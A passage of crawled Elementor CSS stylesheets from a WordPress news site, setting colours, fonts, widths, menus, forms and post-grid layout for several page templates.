.elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36{--e-icon-list-icon-size:12px;}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-item > a{font-size:14px;}}@media(max-width:767px){.elementor-14683 .elementor-element.elementor-element-51983f5{width:10%;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-51983f5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-51983f5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14683 .elementor-element.elementor-element-31f9fbdc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -15px) 0px;}.elementor-14683 .elementor-element.elementor-element-4b38fa16{width:60%;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-4b38fa16.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-4b38fa16.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14683 .elementor-element.elementor-element-f9bf300{text-align:left;}.elementor-14683 .elementor-element.elementor-element-f9bf300 img{width:100%;}.elementor-14683 .elementor-element.elementor-element-7eda953e{width:30%;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-7eda953e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-7eda953e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14683 .elementor-element.elementor-element-2d54f093{padding:0px 0px 0px 0px;}.elementor-14683 .elementor-element.elementor-element-2d54f093 .elementor-button{font-size:14px;}.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item{padding-left:8px;padding-right:8px;padding-top:8px;padding-bottom:8px;}}/* Start custom CSS for nav-menu, class: .elementor-element-7ec46e99 */@media screen and (max-width: 768px) { .mickmenu .elementor-nav-menu--layout-horizontal .elementor-nav-menu { display: flex; flex-wrap: nowrap; white-space: nowrap; overflow-x: auto; -webkit- -scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; } }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14690.css?ver=1764497336
body_size: 1626
content:
.elementor-14690 .elementor-element.elementor-element-47e19f5b:not(.elementor-motion-effects-element-type-background), .elementor-14690 .elementor-element.elementor-element-47e19f5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-14690 .elementor-element.elementor-element-47e19f5b > .elementor-container{max-width:1220px;min-height:195px;}.elementor-14690 .elementor-element.elementor-element-47e19f5b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 2% 2% 2%;}.elementor-14690 .elementor-element.elementor-element-47e19f5b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14690 .elementor-element.elementor-element-9390aa5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:left;}.elementor-14690 .elementor-element.elementor-element-9390aa5 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-e8c3991, .elementor-14690 .elementor-element.elementor-element-e8c3991 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-14690 .elementor-element.elementor-element-e8c3991{margin-top:-5px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-14690 .elementor-element.elementor-element-fde6aa6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14690 .elementor-element.elementor-element-fde6aa6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14690 .elementor-element.elementor-element-9a6da9b{background-color:#FFFFFF;border-radius:5px 5px 5px 5px;text-align:left;}.elementor-14690 .elementor-element.elementor-element-9a6da9b img{width:100%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14690 .elementor-element.elementor-element-74c25a8{margin:10px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-e04f741 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:10px;}.elementor-14690 .elementor-element.elementor-element-433719a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:left;}.elementor-14690 .elementor-element.elementor-element-433719a .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-7fe39fa6{--grid-template-columns:repeat(0, auto);text-align:left;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--icon-size:34px;--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-14690 .elementor-element.elementor-element-7fe39fa6 .elementor-social-icon{--icon-padding:0em;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-603c2790{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:left;}.elementor-14690 .elementor-element.elementor-element-603c2790 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14690 .elementor-element.elementor-element-76047194{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-14690 .elementor-element.elementor-element-76047194 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;}.elementor-14690 .elementor-element.elementor-element-76047194 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:5px;padding-right:5px;padding-top:5px;padding-bottom:5px;}.elementor-14690 .elementor-element.elementor-element-c1ec93b{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;}.elementor-bc-flex-widget .elementor-14690 .elementor-element.elementor-element-118542bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14690 .elementor-element.elementor-element-118542bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14690 .elementor-element.elementor-element-119e16c7 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-type-html{padding-bottom:0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group .elementor-field, .elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-subgroup label{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-button{font-family:"Lato", Sans-serif;font-weight:600;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-14690 .elementor-element.elementor-element-22c4dac4{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-14690 .elementor-element.elementor-element-3d50c003:not(.elementor-motion-effects-element-type-background), .elementor-14690 .elementor-element.elementor-element-3d50c003 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1112;}.elementor-14690 .elementor-element.elementor-element-3d50c003, .elementor-14690 .elementor-element.elementor-element-3d50c003 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-14690 .elementor-element.elementor-element-3d50c003{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 2% 2% 2%;}.elementor-14690 .elementor-element.elementor-element-3d50c003 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-14690 .elementor-element.elementor-element-5bbe0cd9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14690 .elementor-element.elementor-element-5bbe0cd9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14690 .elementor-element.elementor-element-25b786d5{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:left;}.elementor-14690 .elementor-element.elementor-element-25b786d5 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;text-transform:capitalize;color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-630501be img{width:100%;}.elementor-14690 .elementor-element.elementor-element-3a0e9233:not(.elementor-motion-effects-element-type-background), .elementor-14690 .elementor-element.elementor-element-3a0e9233 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-14690 .elementor-element.elementor-element-3a0e9233 > .elementor-container{max-width:1220px;}.elementor-14690 .elementor-element.elementor-element-3a0e9233{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DBDBDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 0px 40px 0px;}.elementor-14690 .elementor-element.elementor-element-3a0e9233 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14690 .elementor-element.elementor-element-ca560b8{margin:-12px -12px calc(var(--kit-widget-spacing, 0px) + -12px) -12px;font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;}.elementor-14690 .elementor-element.elementor-element-64a6dd6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;color:#FFFFFF;}.elementor-14690 .elementor-element.elementor-element-64a6dd6.elementor-element{--align-self:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-14690 .elementor-element.elementor-element-e04f741{width:28.466%;}.elementor-14690 .elementor-element.elementor-element-118542bf{width:37.866%;}.elementor-14690 .elementor-element.elementor-element-5bbe0cd9{width:53.431%;}.elementor-14690 .elementor-element.elementor-element-c2a1c3e{width:46.568%;}}@media(max-width:1024px){.elementor-14690 .elementor-element.elementor-element-76047194 .elementor-nav-menu--main .elementor-item{padding-top:4px;padding-bottom:4px;}}@media(max-width:767px){.elementor-14690 .elementor-element.elementor-element-118542bf > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-14690 .elementor-element.elementor-element-119e16c7 .elementor-heading-title{font-size:19px;}.elementor-14690 .elementor-element.elementor-element-5bbe0cd9{width:55%;}.elementor-14690 .elementor-element.elementor-element-c2a1c3e{width:45%;}.elementor-14690 .elementor-element.elementor-element-630501be{text-align:left;}.elementor-14690 .elementor-element.elementor-element-630501be img{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14698.css?ver=1764497336
body_size: 971
content:
.elementor-14698 .elementor-element.elementor-element-38920e0 > .elementor-container{max-width:1200px;}.elementor-14698 .elementor-element.elementor-element-38920e0{margin-top:20px;margin-bottom:20px;}.elementor-14698 .elementor-element.elementor-element-651e3adf > .elementor-container{max-width:1300px;}.elementor-14698 .elementor-element.elementor-element-651e3adf{margin-top:10px;margin-bottom:0px;}.elementor-14698 .elementor-element.elementor-element-65a492e:not(.elementor-motion-effects-element-type-background), .elementor-14698 .elementor-element.elementor-element-65a492e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-14698 .elementor-element.elementor-element-65a492e{box-shadow:0px 0px 10px 0px rgba(200.66519165039062, 200.66519165039062, 200.66519165039062, 0.31);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14698 .elementor-element.elementor-element-65a492e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14698 .elementor-element.elementor-element-77278bd > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(154, 154, 154, 0.22);}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-14698 .elementor-element.elementor-element-953f310{--divider-border-style:double;--divider-color:#000;--divider-border-width:2.5px;}.elementor-14698 .elementor-element.elementor-element-953f310 .elementor-divider-separator{width:100%;}.elementor-14698 .elementor-element.elementor-element-953f310 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-14698 .elementor-element.elementor-element-953f310 .elementor-divider__text{color:#141414;font-family:"Times New Roman", Sans-serif;font-size:18px;font-weight:600;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-14698 .elementor-element.elementor-element-7ae9073{--grid-row-gap:20px;--grid-column-gap:30px;}.elementor-14698 .elementor-element.elementor-element-7ae9073 .elementor-post__meta-data span + span:before{content:"///";}.elementor-14698 .elementor-element.elementor-element-7ae9073 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E2E2E2;}.elementor-14698 .elementor-element.elementor-element-7ae9073 .elementor-post__title, .elementor-14698 .elementor-element.elementor-element-7ae9073 .elementor-post__title a{color:#181818;font-family:"Lato", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-14698 .elementor-element.elementor-element-7ae9073 .elementor-post__meta-data{font-family:"Lato", Sans-serif;font-size:12px;font-weight:400;}.elementor-14698 .elementor-element.elementor-element-d5d8029 > .elementor-element-populated, .elementor-14698 .elementor-element.elementor-element-d5d8029 > .elementor-element-populated > .elementor-background-overlay, .elementor-14698 .elementor-element.elementor-element-d5d8029 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-14698 .elementor-element.elementor-element-d5d8029 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(154, 154, 154, 0.3);}.elementor-14698 .elementor-element.elementor-element-38101f2a{--divider-border-style:double;--divider-color:#000;--divider-border-width:2.5px;}.elementor-14698 .elementor-element.elementor-element-38101f2a .elementor-divider-separator{width:100%;}.elementor-14698 .elementor-element.elementor-element-38101f2a .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-14698 .elementor-element.elementor-element-38101f2a .elementor-divider__text{color:#141414;font-family:"Times New Roman", Sans-serif;font-size:30px;font-weight:600;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14698 .elementor-element.elementor-element-3cbea405{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-14698 .elementor-element.elementor-element-3cbea405:after{content:"0.66";}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__thumbnail__link{width:100%;}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__meta-data span + span:before{content:"///";}.elementor-14698 .elementor-element.elementor-element-3cbea405.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-14698 .elementor-element.elementor-element-3cbea405.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-14698 .elementor-element.elementor-element-3cbea405.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__title, .elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__title a{color:#202020;font-family:"Lato", Sans-serif;font-size:25px;font-weight:600;}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__meta-data{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__excerpt p{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-14698 .elementor-element.elementor-element-400b00b:not(.elementor-motion-effects-element-type-background), .elementor-14698 .elementor-element.elementor-element-400b00b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-14698 .elementor-element.elementor-element-400b00b{box-shadow:0px 0px 10px 0px rgba(154, 154, 154, 0.3);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14698 .elementor-element.elementor-element-400b00b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14698 .elementor-element.elementor-element-ce35a2f{--divider-border-style:double;--divider-color:#000;--divider-border-width:2.5px;}.elementor-14698 .elementor-element.elementor-element-ce35a2f .elementor-divider-separator{width:100%;}.elementor-14698 .elementor-element.elementor-element-ce35a2f .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-14698 .elementor-element.elementor-element-ce35a2f .elementor-divider__text{color:#141414;font-family:"Times New Roman", Sans-serif;font-size:18px;font-weight:600;}.elementor-14698 .elementor-element.elementor-element-46f8e9e{--divider-border-style:double;--divider-color:#000;--divider-border-width:2.5px;}.elementor-14698 .elementor-element.elementor-element-46f8e9e .elementor-divider-separator{width:100%;}.elementor-14698 .elementor-element.elementor-element-46f8e9e .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-14698 .elementor-element.elementor-element-46f8e9e .elementor-divider__text{color:#141414;font-family:"Times New Roman", Sans-serif;font-size:18px;font-weight:600;}@media(min-width:768px){.elementor-14698 .elementor-element.elementor-element-5ebe1d48{width:22%;}.elementor-14698 .elementor-element.elementor-element-d5d8029{width:55.333%;}.elementor-14698 .elementor-element.elementor-element-36da6e78{width:22%;}}@media(max-width:1024px){.elementor-14698 .elementor-element.elementor-element-953f310 .elementor-divider__text{font-size:15px;}.elementor-14698 .elementor-element.elementor-element-ce35a2f .elementor-divider__text{font-size:15px;}.elementor-14698 .elementor-element.elementor-element-46f8e9e .elementor-divider__text{font-size:15px;}}@media(max-width:767px){.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-14698 .elementor-element.elementor-element-3cbea405:after{content:"0.5";}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__thumbnail__link{width:100%;}.elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__title, .elementor-14698 .elementor-element.elementor-element-3cbea405 .elementor-post__title a{font-size:22px;}}

--- FILE ---
content_type: text/css
request_url: https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14692.css?ver=1764497337
body_size: 249
content:
